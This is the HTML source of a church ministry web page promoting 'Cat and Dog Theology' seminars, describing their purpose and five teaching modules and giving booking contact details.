																<a href="https://unveilinglory.com/">
							<img width="1024" height="683" src="https://unveilinglory.com/wp-content/uploads/2019/08/CirSoli-Biggest-Clear-Background-2-inches-1024x683-1.png" class="attachment-full size-full wp-image-4805" alt="" srcset="https://unveilinglory.com/wp-content/uploads/2019/08/CirSoli-Biggest-Clear-Background-2-inches-1024x683-1.png 1024w, https://unveilinglory.com/wp-content/uploads/2019/08/CirSoli-Biggest-Clear-Background-2-inches-1024x683-1-300x200.png 300w, https://unveilinglory.com/wp-content/uploads/2019/08/CirSoli-Biggest-Clear-Background-2-inches-1024x683-1-768x512.png 768w, https://unveilinglory.com/wp-content/uploads/2019/08/CirSoli-Biggest-Clear-Background-2-inches-1024x683-1-700x466.png 700w, https://unveilinglory.com/wp-content/uploads/2019/08/CirSoli-Biggest-Clear-Background-2-inches-1024x683-1-440x293.png 440w, https://unveilinglory.com/wp-content/uploads/2019/08/CirSoli-Biggest-Clear-Background-2-inches-1024x683-1-610x407.png 610w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-74c647c0" data-id="74c647c0" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48edc63c elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-absolute elementor-widget elementor-widget-coursector-navigation-menu" data-id="48edc63c" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="coursector-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="tg_navigation_wrapper menu_style1"><div class="menu-main-menu-container"><ul id="nav_menu23" class="nav"><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-home'><a href="https://unveilinglory.com/" >Home</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://unveilinglory.com/about-us/" >About Us</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://unveilinglory.com/wilsons-wisdom/" >Wilson's Wisdom Series</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://www.youtube.com/@maturingthebride7163" target="_blank">YouTube Teachings</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://unveilinglory.com/end-fgm/" >END FGM</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://unveilinglory.com/childrens-ministry/" >Children's Ministry</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://unveilinglory.myshopify.com" >Shop Now</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://unveilinglory.com/support-us/" >Support us</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://unveilinglory.com/contact/" >Contact</a></li>
</ul></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3a711f91 elementor_mobile_nav elementor-widget__width-auto elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="3a711f91" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-ellipsis-v" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 184c39.8 0 72 32.2 72 72s-32.2 72-72 72-72-32.2-72-72 32.2-72 72-72zM24 80c0 39.8 32.2 72 72 72s72-32.2 72-72S135.8 8 96 8 24 40.2 24 80zm0 352c0 39.8 32.2 72 72 72s72-32.2 72-72-32.2-72-72-72-72 32.2-72 72z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

<div id="page_caption" class="   "  >

				<div class="page_title_wrapper">
		<div class="standard_wrapper">
			<div class="page_title_inner">
								<div class="page_title_content title_align_left">
					<h1 >Cat and Dog Theology</h1>
									</div>
			</div>
		</div>
	</div>
	
</div>

<!-- Begin content -->
<div id="page_content_wrapper" class="">    <div class="inner">
    	<!-- Begin main content -->
    	<div class="inner_wrapper">
    		<div class="sidebar_content full_width">
    				
    	
    		    [vc_row][vc_column width=&#8221;1/2&#8243;][vc_single_image image=&#8221;3240&#8243; img_size=&#8221;600*400&#8243; style=&#8221;vc_box_shadow_3d&#8221; css_animation=&#8221;flipInY&#8221;][/vc_column][vc_column width=&#8221;1/2&#8243;][vc_column_text]<em><strong>What is Cat and Dog Theology?</strong></em></p>
<p>No&#8230;we&#8217;re not veterinarians and neither are we pet spiritualists! UnveilinGlory has just found a unique, memorable, humor-filled, Scripture-based way of communicating the need for Christians to re-think their relationship with their Master (God).  The purpose of Cat and Dog Theology is to call the global church away from its self-centeredness and to focus on the glory of God.</p>
<p>Started in 1999, the seminars are now being taught in over 30 countries and represented by a multi-national team in 16 of those countries.  The Cat &amp; Dog Theology book has been translated into Indonesian, Korean, Bulgarian, Portuguese, Spanish and German languages and there is a Children’s version of the seminar that can run concurrently with the adult seminar.[/vc_column_text][/vc_column][/vc_row][vc_row][vc_column width=&#8221;1/3&#8243;][vc_column_text]Extremely versatile, Cat and Dog Theology can be tailored for men and women’s conferences, revival programs, and missions conferences.  God is using this material to change people and entire churches.  A 96-year old man went away saying, &#8220;Why didn&#8217;t someone show me this before?&#8221; Others claim, &#8220;Nothing has affected me more than this seminar to give my whole life to God and to live it for Him!&#8221;  One church changed its name and another reviewed and rewrote every job description within the church.</p>
<p>Cat and Dog Theology is a high-impact experience that examines the heart of Christians in the 21st century and the typical modern message about Christianity being presented in today&#8217;s churches.[/vc_column_text][/vc_column][vc_column width=&#8221;1/3&#8243;][vc_column_text]Through humor and Scripture the presentation pricks our spirit, bringing about what some have called “Repentance on Novocain.” Using an illustration of &#8220;cats and dogs&#8221; and how each relates to its master, Cat and Dog Theology challenges Christians to see how we tend, like a cat, to use our Master mainly for getting what we want.  The illustration points out the difference between &#8220;us living for God&#8221; and &#8220;God living for us&#8221;.</p>
<p>We find that the average Christian, though saying he lives his life for God, is actually living to get from birth to death in the safest, softest, easiest and most comfortable fashion possible, and often just uses God to reach that goal and keep the difficulties, trials, and tragedies away.[/vc_column_text][/vc_column][vc_column width=&#8221;1/3&#8243;][vc_column_text]Cat and Dog Theology will help the people of your church switch from what we call &#8220;Me-ology&#8221; (studying the Scriptures with a focus on me) to &#8220;Theology&#8221; (the study of God).Cat and Dog Theology focuses on the Glory of God as the primary motivation and purpose of our lives.  We understand that each church is unique, so the Cat and Dog Theology message can be delivered in 2, 3, 4 or even 5-hour modules.  The more you have, the greater the impact!</p>
<p>We recommend at least 3 hours and we can work with your church or organization to determine which modules best serve your needs.  Each presentation has a theme and style that maintains the attention of those from ages 7 to 97:[/vc_column_text][/vc_column][/vc_row][vc_row][vc_column][vc_tta_tabs][vc_tta_section title=&#8221;1&#8243; tab_id=&#8221;1576605059427-ae8ae4ee-8581&#8243;][vc_column_text]<strong><a href="https://www.youtube.com/watch?v=WBHgypUSeTI" target="_blank" rel="noopener noreferrer">Introduction to Cat &amp; Dog Theology (click for promo video)</a>   </strong></p>
<ul>
<li>This module will introduce you to Cat &amp; Dog Theology and where it comes from.</li>
</ul>
[/vc_column_text][/vc_tta_section][vc_tta_section title=&#8221;2&#8243; tab_id=&#8221;1576605059440-d7ab7748-93f6&#8243;][vc_column_text]<strong><a href="https://www.youtube.com/watch?v=LidfSoid-UU" target="_blank" rel="noopener noreferrer">Dangers of Cat Theology (click for promo video)</a>  </strong></p>
<ul>
<li>This module explores the eight most common dangers of Cat &amp; Dog Theology</li>
</ul>
[/vc_column_text][/vc_tta_section][vc_tta_section title=&#8221;3&#8243; tab_id=&#8221;1576605210230-b91608b2-8309&#8243;][vc_column_text]<strong>Jealousy of God </strong></p>
<ul>
<li>This module explores an area of God’s Glory that can make some Christians uneasy, but His jealousy is crucial.</li>
</ul>
[/vc_column_text][/vc_tta_section][vc_tta_section title=&#8221;4&#8243; tab_id=&#8221;1576605290010-16e2847f-0056&#8243;][vc_column_text]<strong>Redefining Life in Terms of God&#8217;s Glory</strong></p>
<ul>
<li>Once you understand what Cat &amp; Dog Theology is, you will learn how to apply it in every area of your life, creating more joyful and God honoring:  Prayer Lives, Marriages, Families, Churches, etc…</li>
</ul>
[/vc_column_text][/vc_tta_section][vc_tta_section title=&#8221;5&#8243; tab_id=&#8221;1576605346973-d347825c-4760&#8243;][vc_column_text]<strong>Delighting in God </strong></p>
<ul>
<li>Cats want to delight in everything BUT God.  They will delight in movies, shopping, electronics, anything but the Lord.   This is not God’s original design and short-circuits His goal and plan for our lives:  an abundant life!  This lecture moves us toward a greater understanding of what it means to delight IN God!</li>
</ul>
[/vc_column_text][/vc_tta_section][/vc_tta_tabs][/vc_column][/vc_row][vc_row][vc_column][vc_column_text]If you would like to book a seminar for your church or organization, need some additional information, or you just have questions please contact our in-house church consultant:</p>
<p>Bob Sjogren  <span id="gc-number-1" class="gc-cs-link" title="Call with Google Voice">804-387-2878</span></p>
<p><a href="mailto:bob@unveilinglory.com">bob@unveilinglory.com</a>[/vc_column_text][/vc_column][/vc_row]
<div class="essb-pinterest-pro-content-marker" style="display: none !important;"></div><span class="et_bloom_bottom_trigger"></span>			<div class="comment_disable_clearer"></div>
			    		</div>
    	</div>
    	<!-- End main content -->
    </div>
</div>
</div>
<div id="footer_wrapper">
<style id="elementor-post-338">.elementor-338 .elementor-element.elementor-element-4f6e9cca:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-4f6e9cca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://unveilinglory.com/wp-content/uploads/2022/01/flow-2952017-scaled.jpg");background-position:50% 100%;background-repeat:no-repeat;background-size:cover;}.elementor-338 .elementor-element.elementor-element-4f6e9cca > .elementor-background-overlay{background-color:#000000;opacity:0.68;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-338 .elementor-element.elementor-element-4f6e9cca{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 70px 0px;}.elementor-338 .elementor-element.elementor-element-7a6d33cf > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-338 .elementor-element.elementor-element-7a6d33cf{text-align:left;}.elementor-338 .elementor-element.elementor-element-7a6d33cf .elementor-heading-title{font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:2px;color:#ffffff;}.elementor-338 .elementor-element.elementor-element-28cebc88{text-align:left;}.elementor-338 .elementor-element.elementor-element-28cebc88 .elementor-heading-title{font-size:36px;line-height:1.3em;color:#ffffff;}.elementor-bc-flex-widget .elementor-338 .elementor-element.elementor-element-768c6809.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-338 .elementor-element.elementor-element-768c6809.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-338 .elementor-element.elementor-element-768c6809.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-338 .elementor-element.elementor-element-39f9d97d:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-39f9d97d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-338 .elementor-element.elementor-element-39f9d97d{border-style:solid;border-width:0px 0px 5px 0px;border-color:#ff5722;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 17px 0px;}.elementor-338 .elementor-element.elementor-element-39f9d97d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-338 .elementor-element.elementor-element-48f1be19{width:auto;max-width:auto;align-self:center;text-align:left;}.elementor-338 .elementor-element.elementor-element-48f1be19 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-338 .elementor-element.elementor-element-48f1be19 img{width:130px;}.elementor-338 .elementor-element.elementor-element-49e536b7{width:auto;max-width:auto;align-self:center;text-align:left;}.elementor-338 .elementor-element.elementor-element-49e536b7 > .elementor-widget-container{margin:2px 0px 0px 10px;}.elementor-338 .elementor-element.elementor-element-49e536b7 .elementor-heading-title{font-size:14px;color:rgba(255,255,255,0.7);}.elementor-338 .elementor-element.elementor-element-73070d01.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-338 .elementor-element.elementor-element-5d3a9fec > .elementor-widget-container{margin:26px 0px 0px 0px;}@media(min-width:768px){.elementor-338 .elementor-element.elementor-element-b30ba72{width:35%;}.elementor-338 .elementor-element.elementor-element-768c6809{width:65%;}}@media(max-width:1024px){.elementor-338 .elementor-element.elementor-element-4f6e9cca:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-4f6e9cca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-338 .elementor-element.elementor-element-4f6e9cca{padding:70px 30px 80px 30px;}.elementor-338 .elementor-element.elementor-element-28cebc88 .elementor-heading-title{font-size:26px;line-height:1.3em;}.elementor-338 .elementor-element.elementor-element-39f9d97d{padding:20px 10px 17px 10px;}}@media(max-width:767px){.elementor-338 .elementor-element.elementor-element-4f6e9cca:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-4f6e9cca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-338 .elementor-element.elementor-element-b30ba72 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-338 .elementor-element.elementor-element-7a6d33cf{text-align:center;}.elementor-338 .elementor-element.elementor-element-28cebc88{text-align:center;}.elementor-338 .elementor-element.elementor-element-768c6809 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-338 .elementor-element.elementor-element-39f9d97d{padding:40px 0px 30px 0px;}.elementor-338 .elementor-element.elementor-element-22d2623c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-338 .elementor-element.elementor-element-48f1be19{width:100%;max-width:100%;text-align:center;}.elementor-338 .elementor-element.elementor-element-49e536b7{width:100%;max-width:100%;text-align:center;}.elementor-338 .elementor-element.elementor-element-73070d01.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-338 .elementor-element.elementor-element-5d3a9fec{width:auto;max-width:auto;}}@media(min-width:1367px){.elementor-338 .elementor-element.elementor-element-4f6e9cca:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-4f6e9cca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="338" class="elementor elementor-338" data-elementor-post-type="footer">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4f6e9cca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f6e9cca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b30ba72" data-id="b30ba72" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a6d33cf elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="7a6d33cf" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Stay in the know of our latest updates</span>				</div>
				</div>
				<div class="elementor-element elementor-element-28cebc88 elementor-widget elementor-widget-heading" data-id="28cebc88" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sign up for our newsletter</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-768c6809 mc4wp-form-white" data-id="768c6809" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b2b6861 elementor-widget elementor-widget-shortcode" data-id="1b2b6861" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class='fluentform ff-default fluentform_wrapper_14 ffs_custom_wrap'><form data-form_id="14" id="fluentform_14" class="frm-fluent-form fluent_form_14 ff-el-form-top ff_form_instance_14_1 ff-form-loading ffs_custom" data-form_instance="ff_form_instance_14_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">They Want our Newsletter</legend><input type='hidden' name='__fluent_form_embded_post_id' value='3219' /><input type="hidden" id="_fluentform_14_fluentformnonce" name="_fluentform_14_fluentformnonce" value="5898d70191" /><input type="hidden" name="_wp_http_referer" value="/cat-and-dog-theology/" /><div data-type="name-element" data-name="names_1" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group  ff-el-form-top'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_14_names_1_first_name_' aria-label="Enter Your First Name...">Enter Your First Name...</label></div><div class='ff-el-input--content'><input type="text" name="names_1[first_name]" id="ff_14_names_1_first_name_" class="ff-el-form-control" placeholder="eg. John" aria-invalid="false" aria-required=true></div></div></div></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_14_email' aria-label="Enter Your Email Address...">Enter Your Email Address...</label></div><div class='ff-el-input--content'><input type="email" name="email" id="ff_14_email" class="ff-el-form-control" placeholder="e.g John.deo@gmail.com" data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style" >SUBSCRIBE</button></div></fieldset></form><div id='fluentform_14_errors' class='ff-errors-in-stack ff_form_instance_14_1 ff-form-loading_errors ff_form_instance_14_1_errors'></div></div>        <script type="text/javascript">
            window.fluent_form_ff_form_instance_14_1 = {"id":"14","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_14_1","form_id_selector":"fluentform_14","rules":{"names_1[first_name]":{"required":{"value":true,"message":"This field is required"}},"names_1[middle_name]":{"required":{"value":false,"message":"This field is required"}},"names_1[last_name]":{"required":{"value":true,"message":"This field is required"}},"email":{"required":{"value":true,"message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email"}}}};
                    </script>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-39f9d97d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39f9d97d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-22d2623c" data-id="22d2623c" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48f1be19 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="48f1be19" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1200" height="800" src="https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches.png" class="attachment-full size-full wp-image-3681" alt="" srcset="https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches.png 1200w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-300x200.png 300w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-1024x683.png 1024w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-768x512.png 768w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-700x466.png 700w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-440x293.png 440w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-600x400.png 600w" sizes="(max-width: 1200px) 100vw, 1200px" />															</div>
				</div>
				<div class="elementor-element elementor-element-49e536b7 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="49e536b7" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">© Copyright UnveilinGLORY 2025</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73070d01" data-id="73070d01" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d3a9fec elementor-widget-mobile__width-auto elementor-widget elementor-widget-html" data-id="5d3a9fec" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					  <a href="http://sixthsensefacility.com" style="color:#FFFFFF" rel="nofollow" target="_blank">Site by Sixth Sense Facility</a>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>




</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coursector\/*","\/*\\?(.+)","\/checkout\/*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:false},&quot;post&quot;:null,&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:0,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;twitter&quot;:{&quot;height&quot;:30,&quot;width&quot;:32,&quot;paths&quot;:[&quot;M30.3 29.7L18.5 12.4l0 0L29.2 0h-3.6l-8.7 10.1L10 0H0.6l11.1 16.1l0 0L0 29.7h3.6l9.7-11.2L21 29.7H30.3z M8.6 2.7 L25.2 27h-2.8L5.7 2.7H8.6z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}}}'></div>
<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5e4c2f79298c395d1ce8963c/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

	<style>.edd-js-none .edd-has-js, .edd-js .edd-no-js, body.edd-js input.edd-no-js { display: none; }</style>
	<script>/* <![CDATA[ */(function(){var c = document.body.classList;c.remove('edd-js-none');c.add('edd-js');})();/* ]]> */</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W89FB3S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id="elementor-post-3355">.elementor-kit-3355{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-7fc76d69:#4054B2;--e-global-color-189e6fa8:#23A455;--e-global-color-11011bcd:#000;--e-global-color-138f2256:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-3355 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1245px;}.e-con{--container-max-width:1245px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}#page_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
